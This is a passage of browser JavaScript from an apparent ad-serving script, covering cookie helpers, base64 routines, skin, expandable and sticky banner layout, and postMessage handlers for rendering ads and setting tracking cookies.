						utftext += String.fromCharCode(c);
					}
					else if((c > 127) && (c < 2048))
					{
						utftext += String.fromCharCode((c >> 6) | 192);
						utftext += String.fromCharCode((c & 63) | 128);
					}
					else
					{
						utftext += String.fromCharCode((c >> 12) | 224);
						utftext += String.fromCharCode(((c >> 6) & 63) | 128);
						utftext += String.fromCharCode((c & 63) | 128);
					}

				}

				return escape(utftext);
			}
		}

		if(typeof Set_Cookie_Data == 'undefined')
		{
			function Set_Cookie_Data(name,value,expires,path,domain,secure)
			{
			    var Daytoday = new Date();

				var expires_date = new Date(Daytoday.getTime()+(expires));
				document.cookie = name + "=" +escape(value) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}

		if(typeof Get_Cookie == 'undefined')
		{
			function Get_Cookie( name )
			{
				var start = document.cookie.indexOf( name + "=" );
				var len = start + name.length + 1;
				if ( ( !start ) && ( name != document.cookie.substring( 0, name.length ) ) )
				{
					return null;
				}

				if ( start == -1 ) return null;
				var end = document.cookie.indexOf( ";", len );
				if ( end == -1 ) end = document.cookie.length;
				return unescape( document.cookie.substring( len, end ) );
			}
		}

		if(typeof Set_Track_Cookie == 'undefined')
		{
			function Set_Track_Cookie(name, value, expires, path, domain, secure)
			{
				if(expires)
				expires = expires * 1000 * 60 * 60;

				var expires_date = new Date();

				if(expires >0)
				expires_date.setTime(expires_date.getTime()+expires);
				else
				expires_date.setHours(expires_date.getHours()+1);

				document.cookie = name + "=" +escape( value ) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}









		if(typeof myEquals == 'undefined')
		{
			function myEquals(arg)
			{
			        return (this.toString()==arg.toString());
			}
		}





	    if(typeof GetOffsetData == 'undefined')
	    {
		    function GetOffsetData(object,offset)
		    {
		    	if(!object)
		        return;

		    	offset.x += object.offsetLeft;
		    	offset.y += object.offsetTop;

		    	GetOffsetData(object.offsetParent,offset)
		    }
	    }


	    if(typeof GetScrollData == 'undefined')
	    {
		    function GetScrollData(object,scroll)
		    {
		    	if(!object)
		    	return;

		    	scroll.x += object.scrollLeft;
		    	scroll.y += object.scrollTop;

		    	if(object.tagName.toLowerCase() != 'html')
		    	GetScrollData(object.parentNode,scroll);
		    }
	    }


	if(typeof SkinReplace == 'undefined')
	{
		function SkinReplace(background_images,skin_side_heights,adunit,responsedata)
		{
		        var body_width = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
		        var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	            			var container_id    	= responsedata.container_id;
                        	var container_height	= document.getElementById(container_id).offsetHeight;


							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;




							var container_left_height		= body_height;
							var container_right_height		= body_height;



							var container_top_width			= body_width;
							var container_bottom_width		= body_width;



							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;












		        var keys	= Object.keys(background_images);
		        var result;
		        var height;

		        for(var i=0, l=keys.length; i < l; i++)
		        {
		         	if(keys[i] >= body_width)
		         	{
		         		result = keys[i];
		         		break;
		         	}
		         	else
		         	result = keys[i];
		        }

		        background_image=background_images[result];
		        height=skin_side_heights[result];





				if(document.getElementById("xyz-SkinLeftContainer-"+adunit))
		        document.getElementById("xyz-SkinLeftContainer-"+adunit).style.height = height+'px';

		        if(document.getElementById("xyz-SkinRightContainer-"+adunit))
		        document.getElementById("xyz-SkinRightContainer-"+adunit).style.height = height+'px';

				if(document.getElementById('xyz-SkinImageContainer-'+adunit))
				{
		        	document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundImage="url('"+background_image+"')";

		        	if(topData == 1 && leftData == 0 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_top_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}

		        	else if(topData == 0 && leftData == 0 && rightData == 0 && bottomData == 1)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_bottom_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= (document.body.clientHeight - container_bottom_height)+'px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';

		        	}
		        	else if(topData == 0 && leftData == 1 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_left_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}
		        	else if(topData == 0 && leftData == 0 && rightData == 1 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_right_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top='0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left= (body_width - container_right_width)+'px';
		        	}
		        	else
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% 100%';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}





		        	if(document.getElementById('xyz-SkinMarketContainer-'+adunit))
		        	{
		        		remove_element = document.getElementById('xyz-SkinMarketContainer-'+adunit);

		        		remove_element.parentNode.removeChild(remove_element);
		        	}





                    var SkinMarketContainerId ='xyz-SkinMarketContainer-'+adunit;
                        var SkinMarketContainer=document.createElement('div');
                        SkinMarketContainer.id=SkinMarketContainerId;
                        SkinMarketContainer.style.position= 'fixed';
                        SkinMarketContainer.style.top= '0px';
                        SkinMarketContainer.style.left= '0px';
                        SkinMarketContainer.style.width= '100%';
                        SkinMarketContainer.style.height= '';






		        	var XyzSkinClickUrl=responsedata.click_url;

		        	if(leftData == 1)
		        	{

		                        var SkinLeftContainerId ='xyz-SkinLeftContainer-'+adunit;
		                        var SkinLeftContainer=document.createElement('div');
		                        SkinLeftContainer.id=SkinLeftContainerId;
		                        SkinLeftContainer.style.height=container_left_height+'px';
		                        SkinLeftContainer.style.width=container_left_width+'px';
		                        SkinLeftContainer.style.zIndex=1000000001;
		                        SkinLeftContainer.style.position='absolute';
		                        SkinLeftContainer.style.top="0px";
		                        SkinLeftContainer.style.left='0px';
		                        SkinLeftContainer.style.cursor='auto';


		                        var SkinClick_L_Id ='xyz-SkinClickLID-'+adunit;
		                        var SkinClickL=document.createElement('a');
		                        SkinClickL.id=SkinClick_L_Id;
		                        SkinClickL.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickL.style.height=container_left_height+'px';
		                        SkinClickL.style.width=container_left_width+'px';
		                        SkinClickL.style.zIndex=1000000001;
		                        SkinClickL.style.display="block";
		                        SkinClickL.target="_blank";
		                        SkinLeftContainer.appendChild(SkinClickL);



		                        SkinMarketContainer.appendChild(SkinLeftContainer);




		        	}


		        	if(topData == 1)
		        	{
		                        var SkinTopContainerId ='xyz-SkinTopContainer-'+adunit;
		                        var SkinTopContainer=document.createElement('div');
		                        SkinTopContainer.id=SkinTopContainerId;
		                        SkinTopContainer.style.height=container_top_height+'px';
		                        SkinTopContainer.style.width=container_top_width+'px';
		                        SkinTopContainer.style.zIndex=1000000001;
		                        SkinTopContainer.style.position='absolute';
		                        SkinTopContainer.style.top="0px";
		                        SkinTopContainer.style.left='0px';
		                        SkinTopContainer.style.cursor='auto';


		        	 			var SkinClick_T_Id ='xyz-SkinClickTID-'+adunit;
		                        var SkinClickT=document.createElement('a');
		                        SkinClickT.id=SkinClick_T_Id;
		                        SkinClickT.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickT.style.height=container_top_height+'px';
		                        SkinClickT.style.width=container_top_width+'px';
		                        SkinClickT.style.zIndex=1000000001;
		                        SkinClickT.style.display="block";
		                        SkinClickT.target="_blank";
		                        SkinTopContainer.appendChild(SkinClickT);


		                        SkinMarketContainer.appendChild(SkinTopContainer);




		        	}





		        	if(rightData == 1)
		        	{
		                        var SkinRightContainerId ='xyz-SkinRightContainer-'+adunit;
		                        var SkinRightContainer=document.createElement('div');
		                        SkinRightContainer.id=SkinRightContainerId;
		                        SkinRightContainer.style.height=container_right_height+'px';
		                        SkinRightContainer.style.width=container_right_width+'px';
		                        SkinRightContainer.style.zIndex=1000000001;
		                        SkinRightContainer.style.position='absolute';
		                        SkinRightContainer.style.top="0px";
		                        SkinRightContainer.style.right='0px';
		                        SkinRightContainer.style.cursor='auto';



		                        var SkinClick_R_Id ='xyz-SkinClickRID-'+adunit;
		                        var SkinClickR=document.createElement('a');
		                        SkinClickR.id=SkinClick_R_Id;
		                        SkinClickR.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickR.style.height=container_right_height+'px';
		                        SkinClickR.style.width=container_right_width+'px';
		                        SkinClickR.style.zIndex=1000000001;
		                        SkinClickR.style.display="block";
		                        SkinClickR.target="_blank";
		                        SkinRightContainer.appendChild(SkinClickR);




		                        SkinMarketContainer.appendChild(SkinRightContainer);






		        	}


		        	if(bottomData == 1)
		        	{

		                        var SkinBottomContainerId ='xyz-SkinBottomContainer-'+adunit;
		                        var SkinBottomContainer=document.createElement('div');
		                        SkinBottomContainer.id=SkinBottomContainerId;
		                        SkinBottomContainer.style.height=container_bottom_height+'px';
		                        SkinBottomContainer.style.width=container_bottom_width+'px';
		                        SkinBottomContainer.style.zIndex=1000000001;
		                        SkinBottomContainer.style.position='absolute';





		                        SkinBottomContainer.style.top=(document.body.clientHeight - container_bottom_height)+'px';
		                        SkinBottomContainer.style.left='0px';
		                        SkinBottomContainer.style.cursor='auto';


		                        var SkinClick_B_Id ='xyz-SkinClickBID-'+adunit;
		                        var SkinClickB=document.createElement('a');
		                        SkinClickB.id=SkinClick_B_Id;
		                        SkinClickB.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickB.style.height=container_bottom_height+'px';
		                        SkinClickB.style.width=container_bottom_width+'px';
		                        SkinClickB.style.zIndex=1000000001;
		                        SkinClickB.style.display="block";
		                        SkinClickB.target="_blank";
		                        SkinBottomContainer.appendChild(SkinClickB);


		                        SkinMarketContainer.appendChild(SkinBottomContainer);
		        	}

					document.body.appendChild(SkinMarketContainer);
		        }
  		}
	}



   if(typeof HideExpandable == 'undefined')
   {
		function HideExpandable(aduid)
		{
			document.getElementById('img-close-container-'+aduid).style.display='none';

			window['sizeintervalclose-'+aduid]= window.setInterval(function()
			{
				currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
				currentheight=currentheight.replace('px');


				if(parseFloat(currentheight) >0)
				balanceheight=parseFloat(currentheight)-20;
				else
				balanceheight=0;


				hide_currentheight=0;


				if(parseFloat(balanceheight) >20)
				hide_currentheight=parseFloat(currentheight)-20;
				else if(parseFloat(balanceheight) >0)
				hide_currentheight=parseFloat(currentheight)-parseFloat(balanceheight);

				if(hide_currentheight >= 0)
				document.getElementById('xyz-expandable-container-'+aduid).style.height=hide_currentheight+'px';

				if(hide_currentheight === 0)
				{
					spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

					spancontainer.style.removeProperty("right");
					spancontainer.style.left='0px';

					window.clearInterval(window['sizeintervalclose-'+aduid]);

					var iFrameID   = document.getElementById('adm-id-'+aduid);

	    				iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"operation":"rotationEnable"}',"*");
				}

			}, 1);
		}
    }


	if(typeof ShowExpandable == 'undefined')
	{
		function ShowExpandable(expandableresponsedata,aduid)
		{
			spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

			divcontainer  = document.getElementById('div-outer-'+aduid);


			offset = {x:0,y:0};
			scroll = {x:0,y:0};

			GetOffsetData(divcontainer,offset);
			GetScrollData(divcontainer.parentNode,scroll);

			posLeft = offset.x - scroll.x;
			posTop = offset.y - scroll.y;


			windowWidth  = window.innerWidth;
			windowHeight = window.innerHeight;

			sumWidth     = parseFloat(posLeft) + parseFloat(expandableresponsedata.width);

			if(sumWidth <= windowWidth || expandableresponsedata.width >= windowWidth)
			{
				spancontainer.style.removeProperty("right");
				spancontainer.style.left='0px';
			}
			else
			{
				spancontainer.style.removeProperty("left");
				spancontainer.style.right='0px';
			}


			spancontainer.style.top='0px';
			document.getElementById('img-close-container-'+aduid).style.bottom='0px';

			var heightflag=0;

			ratioheight=expandableresponsedata.height;

			if(ratioheight > 600)
			multiplay=4;
			else if(ratioheight > 400)
			multiplay=3;
			else
			multiplay=2;


	        addheight=multiplay;

			document.getElementById('xyz-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';


			window['sizeintervalexpshow-'+aduid]=window.setInterval(function(){


			currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
			currentheight=currentheight.replace('px');


			balanceheight=expandableresponsedata.height-parseFloat(currentheight);

			if(balanceheight >addheight)
			currentheightplus=parseFloat(currentheight)+addheight;
			else
			currentheightplus=parseFloat(currentheight)+parseFloat(balanceheight);

			if(currentheightplus <= expandableresponsedata.height && heightflag ==0)
			document.getElementById('xyz-expandable-container-'+aduid).style.height=currentheightplus+'px';

			if(currentheightplus == expandableresponsedata.height)
			heightflag=1;


			if(heightflag ==1)
			{
				window.clearInterval(window['sizeintervalexpshow-'+aduid]);

				document.getElementById('img-close-container-'+aduid).style.display="block";

				currentheightplus=0;
			}

			}, 1);
		}
	}



	if(typeof LoadExpandable == 'undefined')
	{
	    function LoadExpandable(expandableresponsedata,aduid)
	    {
	    	if(document.getElementById("div-outer-"+aduid))
			{
		    	divouterelement=document.getElementById('div-outer-'+aduid);


		    	if(divouterelement.style.position != 'fixed')
		    	divouterelement.style.position="relative";


				spanelement = document.createElement("SPAN");
				spanelement.setAttribute('id','xyz-expandable-container-'+aduid);
				spanelement.setAttribute('style','position:absolute;overflow:hidden;width:0px;height:0px;z-index: 100000000000;');

				divouterelement.insertBefore(spanelement,divouterelement.childNodes[0]);



				spanelement_parent=document.getElementById('xyz-expandable-container-'+aduid);



		    	string_span="<a target='_blank' id='anchor-expandable-container-"+aduid+"' href='' >";
		    	string_span+="<img id='img-expandable-container-"+aduid+"' src='' />";
		    	string_span+="</a>";
		    	string_span+="<span class='img-close-box' id='img-close-container-"+aduid+"' style='position: absolute;right:0px;cursor:pointer;display:none;color: "+expandableresponsedata.color+";background-color: "+expandableresponsedata.background_color+";border:1px solid "+expandableresponsedata.background_color+";padding: 0px 7px 3px 7px;'>x</span>";

		        spanelement_parent.innerHTML=string_span;





		    	//if(document.getElementById('img-expandable-container-'+aduid).src == window.location.href)
		    	//{
					document.getElementById('img-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';
					document.getElementById('img-expandable-container-'+aduid).style.height=expandableresponsedata.height+'px';
					document.getElementById('img-expandable-container-'+aduid).src=base64_decode(expandableresponsedata.bannerpath);
		    	//}

				document.getElementById('img-expandable-container-'+aduid).style.display="block";

				document.getElementById('anchor-expandable-container-'+aduid).href=expandableresponsedata.clksurl;
			}
	    }
    }


	if(typeof FixStickyFrame == 'undefined')
	{
	    function FixStickyFrame(responsedata)
	    {
 			adcodeid			= responsedata.auid;
 			position			= responsedata.position;
 			credit_position		= responsedata.credit_position;
 			credit_alignment	= responsedata.credit_alignment;
		 	iframe_width		= responsedata.width;
			iframe_height		= responsedata.height;
			close_background	= responsedata.background_color;
			close_color			= responsedata.color;
			close_border		= responsedata.border;   		// 0 => Round  1 => Square
			close_position		= responsedata.close_position;
			close_image			= responsedata.close_image;


			window_width        = window.innerWidth;
			window_height       = window.innerHeight;

			window_width_half   = window_width/2;
			window_height_half  = window_height/2;



			left_position       = 0;
			top_position        = 0;
			iframe_height_minus = 0;
			iframe_width_minus  = 0;


			if(iframe_height > 25 && close_position ==0)
			iframe_height_minus=iframe_height-25;
			else
			iframe_height_minus=iframe_height;


			if(iframe_width > 25)
			iframe_width_minus=iframe_width-25;

			iframe_width_half=iframe_width/2;
			iframe_height_half=iframe_height/2;


			if(window_width_half > iframe_width_half)
			left_position=window_width_half-iframe_width_half;

			if(window_height_half > iframe_height_half)
			top_position=window_height_half-iframe_height_half;



			if(document.getElementById("div-outer-"+adcodeid))
			{
				document.getElementById('div-outer-'+adcodeid).style.position="fixed";
				document.getElementById('div-outer-'+adcodeid).style.zIndex="100001";
			}


			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				document.getElementById('minimize-adm-id-'+adcodeid).style.display="block";
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundColor=close_background;


				if(close_border ==0)
				document.getElementById('minimize-adm-id-'+adcodeid).style.borderRadius="15px";

				document.getElementById('minimize-adm-id-'+adcodeid).style.color=close_color;


				if(close_image == "")
				{
					document.getElementById('minimize-adm-id-'+adcodeid).style.border="1px solid "+close_background;
					document.getElementById('minimize-adm-id-'+adcodeid).style.boxSizing="border-box";

					document.getElementById('minimize-adm-id-'+adcodeid).innerHTML="<span>x</span>";
				}
				else
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundImage="url('"+close_image+"')";
			}


			if(document.getElementById("div-outer-"+adcodeid))
			{
				if(position == 'TL')
				{
					document.getElementById('div-outer-'+adcodeid).style.top  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left = "0px";
				}
				else if(position == 'TC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'TR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top   = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right = "0px";
				}
				else if(position == 'ML')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left="0px";
				}
				else if(position == 'MC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'MR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.right="0px";
				}
				else if(position == 'BL')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left    = "0px";
				}
				else if(position == 'BC')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'BR')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right   = "0px";
				}
			}

			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				if(iframe_width > window_width || iframe_height > window_height)
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC' || position == 'BL' || position == 'BC')
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top  = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
					}
					else
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top   = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
					}
				}
				else
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==1)  // Bottom Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
						}
					}
					else if(position == 'TR' || position == 'MR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==0)  // Bottom Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
						}
					}
					else if(position == 'BL' || position == 'BC')
					{
						if(close_position ==0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";

							if(credit_position ==1 && credit_alignment ==1)  // Top Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px;";

						}
					}
					else if(position == 'BR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";


							if(credit_position == 1 && credit_position == 0)  // Top Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
					}


			}

}





}
}






    if(typeof base64_encode == 'undefined')
    {
		function base64_encode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    enc = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  do { // pack three octets into four hexets
			    o1 = data.charCodeAt(i++);
			    o2 = data.charCodeAt(i++);
			    o3 = data.charCodeAt(i++);

			    bits = o1 << 16 | o2 << 8 | o3;

			    h1 = bits >> 18 & 0x3f;
			    h2 = bits >> 12 & 0x3f;
			    h3 = bits >> 6 & 0x3f;
			    h4 = bits & 0x3f;

			    // use hexets to index into b64, and append result to encoded string
			    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
			  } while (i < data.length);

			  enc = tmp_arr.join('');
			  var r = data.length % 3;

			  ret=(r ? enc.slice(0, r - 3) : enc) + '==='.slice(r || 3);
			  ret=ret.replace('+',',');
			  ret=ret.replace('/','-');

			  return ret;
		}
	}


   if(typeof base64_decode == 'undefined')
    {
		function base64_decode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    dec = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  data += '';

			  do { // unpack four hexets into three octets using index points in b64
			    h1 = b64.indexOf(data.charAt(i++));
			    h2 = b64.indexOf(data.charAt(i++));
			    h3 = b64.indexOf(data.charAt(i++));
			    h4 = b64.indexOf(data.charAt(i++));

			    bits = h1 << 18 | h2 << 12 | h3 << 6 | h4;

			    o1 = bits >> 16 & 0xff;
			    o2 = bits >> 8 & 0xff;
			    o3 = bits & 0xff;

			    if (h3 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1);
			    } else if (h4 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2);
			    } else {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2, o3);
			    }
			  } while (i < data.length);

			  dec = tmp_arr.join('');

			return dec;
		}
	}


    var today = new Date();
    today.setTime( today.getTime() );
    today.setHours(today.getHours()+1);
    today.setMinutes(0);
    today.setSeconds(0);

	this.post_sticky_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);



		if(urlindex ==0)
		{
			try
			{
				var responsedataSticky=JSON.parse(response);

				if(responsedataSticky !="")
				{
	                if(responsedataSticky.operation =='stickyads' && responsedataSticky.auid == aduid)
					{
						FixStickyFrame(responsedataSticky);

						window.addEventListener("resize", function()
		                {
		                    FixStickyFrame(responsedataSticky);
		                });
					}
				}
			} catch (e) {}
		}
     }


	this.post_noads_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);

		if(urlindex ==0)
		{
			try
			{
			responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='noads' && responsedata.auid == aduid)
					{
						if(document.getElementById('adm-id-'+aduid))
						document.getElementById('adm-id-'+aduid).remove();

						if(document.getElementById('div-outer-'+aduid))
						document.getElementById('div-outer-'+aduid).remove();

						if(document.getElementById("adm-container-"+aduid))
	            		document.getElementById("adm-container-"+aduid).remove();
					}
				}
			} catch (e) {}
		}
     }







	this.post_trackdata_handler = function(aduid,urldata,e)
	{
  		var response 	= e.data;

  		try
  		{
    			responsedata=JSON.parse(response);

    			if(responsedata !="")
    			{
              if(responsedata.operation =='trackdata' && responsedata.auid == aduid)
      				{
  					        cookie_content_value = "";

                  	cookie_content_data  = Get_Cookie(responsedata.dataname);

                    	//For manage cookie value when rotating ads automatically
                  	if(cookie_content_data != "" && cookie_content_data != null)
                  	{
                    		cookie_content_data_array = cookie_content_data.split('_');

                    		current_array_length      = cookie_content_data_array.length;

    						        current_array	            = new Array();

                    		if(current_array_length > 0)
                    		{
                      			for(i = 0;i < current_array_length;i++)
                      			{
                      				   cookie_content_replace = cookie_content_data_array[i].split("-");

                                 if(parseInt(cookie_content_replace[2]) > parseInt(responsedata.currentTime))
      								           current_array[cookie_content_replace[0]] = parseInt(cookie_content_replace[1])+"-"+parseInt(cookie_content_replace[2]);
                      			}
                    		}

                    		if(current_array.length > 0)
                    		{
    	                		  cookie_content_new = responsedata.content;

    	                		  cookie_content_new_array  = cookie_content_new.split('_');

    							          cookie_content_new_length = cookie_content_new_array.length;

              							if(cookie_content_new_length > 0)
              							{
                								for(ii = 0;ii < cookie_content_new_length;ii++)
                		            {
                  									cookie_content_new_array_split = cookie_content_new_array[ii].split("-");

                  									if(cookie_content_new_array_split.length > 0)
                										current_array[cookie_content_new_array_split[0]] = parseInt(cookie_content_new_array_split[1])+"-"+parseInt(cookie_content_new_array_split[2]);
                								}

              								  new_current_array_length = current_array.length;

                								if(new_current_array_length > 0)
                								{
                  									current_array.forEach(function(array_content, array_index)
                  									{
                    										if(cookie_content_value != "")
                    										cookie_content_value = cookie_content_value+"_";

                    										cookie_content_value = cookie_content_value+array_index+"-"+array_content;
                  									});
                								}
              							}
    							          else
    		                	  cookie_content_value = cookie_content_data;
    			             }
    		               else
    		               cookie_content_value = responsedata.content;
    		          }
    		          else
    		          cookie_content_value = responsedata.content;

    			  		  Set_Track_Cookie(responsedata.dataname,cookie_content_value,responsedata.expiry,'/');
  				    }
  			   }
		    } catch (e) {}
    }




		this.post_skin_handler = function(aduid,urldata,e)
		{
			urldata_content = urldata;

			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex == 0)
			{
				try
	            {
					responsedata = JSON.parse(response);

	                if(responsedata !="")
	                {
	                    if(responsedata.operation =='skinAdRender' && responsedata.auid == aduid)
	                    {
	                    	skinresponsedata = responsedata;

							var body_width  = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
							var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	                        var container_id    	= responsedata.container_id;
                            var container_width 	= document.getElementById(container_id).offsetWidth;
                        	var container_height	= document.getElementById(container_id).offsetHeight;

							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;

							var container_left_height		= body_height;
							var container_right_height		= body_height;


							var container_top_width			= body_width;
							var container_bottom_width		= body_width;


							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;

							if(container_bottom_height < 0)
							container_bottom_height = 0;

               				if(parseInt(body_width) > parseInt(container_width))
	                    	{
	                             var iFrameID   = document.getElementById('adm-id-'+aduid);
	                             var skinObject = {"adcodeID":aduid, "operation":'skinAdRendered', "adid" : responsedata.adid};
	                             var skinJSON   = JSON.stringify(skinObject);

	                             iFrameID.contentWindow.postMessage(skinJSON,urldata_content);

                                 var background_images	= responsedata.skin_banners;
                                 var skin_side_heights	= responsedata.skin_height;



		                        var SkinImageContainerId ='xyz-SkinImageContainer-'+aduid;
